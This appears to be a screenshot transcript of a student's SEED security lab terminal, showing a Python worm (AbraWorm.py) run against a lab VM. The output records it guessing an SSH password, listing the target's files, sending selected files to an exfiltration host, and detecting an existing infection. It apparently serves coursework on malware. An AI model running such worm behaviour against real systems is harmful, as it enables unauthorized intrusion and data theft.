 [03/23/21]seed@PES2201800211_AAYUSH-A:~/.../Malware3$ ls
AbraWorm.py
[03/23/21]seed@PES2201800211_AAYUSH-A:~/.../Malware3$ sudo python ./AbraWorm.py
Trying password dees for user seed at IP address: 10.0.2.53
connected
[]
output of 'ls' command: ['ABC\n', 'android\n', 'bin\n', 'Customization\n', 'Desktop\n', 'D.foo\n', 'Documents\n', 'Downloads\n', 'examples.desktop\n', 'get-pip.
py\n', 'lib\n', 'Music\n', 'Pictures\n', 'Public\n', 'source\n', 'Templates\n', 'Videos\n']
[]
files of interest at the target: ['ABC']
Will now try to exfiltrate the files
connected to exhiltration host
[03/23/21]seed@PES2201800211_AAYUSH-A:~/.../Malware3$ sudo python ./AbraWorm.py
Trying password dees for user seed at IP address: 10.0.2.53
connected
[]
output of 'ls' command: ['ABC\n', 'AbraWorm.py\n', 'android\n', 'bin\n', 'Customization\n', 'Desktop\n', 'D.foo\n', 'Documents\n', 'Downloads\n', 'examples.desk
top\n', 'get-pip.py\n', 'lib\n', 'Music\n', 'Pictures\n', 'Public\n', 'source\n', 'Templates\n', 'Videos\n']
The target machine is already infected
[03/23/21]seed@PES2201800211_AAYUSH-A:~/.../Malware3$